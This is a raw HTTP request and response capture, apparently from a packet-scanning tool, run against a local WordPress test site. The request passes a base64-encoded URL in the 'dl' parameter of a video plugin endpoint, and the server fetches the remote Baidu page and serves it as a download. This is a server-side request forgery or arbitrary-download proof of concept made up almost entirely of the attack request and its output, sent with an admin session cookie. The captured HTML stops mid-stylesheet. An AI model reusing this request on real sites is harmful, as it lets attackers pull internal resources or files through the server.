 Request
数据包扫描
热加载
URL
1 GET /index.php/video/?dl=aHR0cHM6Ly93d3cuYmFpZHUuY29t HTTP/1.1
2 Host: wordpress.cn:8888
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_4fee2a9dd1857ae28a7a4d6c1ed83378=admin%7C166556280
4%7CqiwPVgPb2uD2cAJeTdkqvYbMqA9AVfrZ6BdXjG30nqP%7C504efd52ddc4791dc7dd
d2b424c6adc4a8add0c75176a674b7bd10a2d6331687;
_wsm_id_1_0795=ad98b512d1ac7d82.1665390095.1.1665390637.1665390095;
aiovg_rand_seed=647804595; wp-settings-time-1=1665396043
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
8
9
Response
817ms
9507字节
详情
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Oct 2022 11:08:01 GMT
3 Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.13
4 X-Powered-By: PHP/7.4.21
5 Content-Description: File Transfer
6 Content-Disposition: attachment; filename=www.baidu.com
7 Content-Transfer-Encoding: binary
8 Expires: Wed, 07 May 2013 09:09:09 GMT
9 Last-Modified: Mon, 10 Oct 2022 11:08:01 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Content-Type: application/octet-stream
13 Content-Length: 9507
14
15 <!DOCTYPE html><html><head><meta http-equiv="Content-Type"
content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible"
content="IE=edge,chrome=1"><meta content="always"
name="referrer"><meta name="description" content="全球领先的中文搜索引擎、
致力于让网民更便捷地获取信息，找到所求。百度超过千亿的中文网页数据库，可以瞬间找到相
关的搜索结果。"><link rel="shortcut icon" href="//www.baidu.com/favicon.
ico" type="image/x-icon"><link rel="search" type="application/
opensearchdescription+xml" href="//www.baidu.com/content-search.xml"
title="百度搜索"><title>百度一下，你就知道</title><style type="text/
css">body{margin:0;padding:0;text-align:center;background:#fff;
height:100%}html{overflow-y:auto;color:#000;overflow:-moz-scrollbars;
height:100%}body,input{font-size:12px;font-family:"PingFang SC",Arial,
"Microsoft YaHei",sans-serif}a{text-decoration:none}a:hover
{text-decoration:underline}img{border:0;
-ms-interpolation-mode:bicubic}input{font-size:100%;border:0}body,form
{position:relative;z-index:0}#wrapper{height:100%}#head_wrapper.
s-ps-islite{padding-bottom:370px}#head_wrapper.s-ps-islite .s_form
{position:relative;z-index:1}#head_wrapper.s-ps-islite .fm
{position:absolute;bottom:0}#head_wrapper.s-ps-islite .s-p-top
{position:absolute;bottom:40px;width:100%;height:181px}#head_wrapper.
s-ps-islite #s_lg_img{position:static;margin:33px auto 0 auto;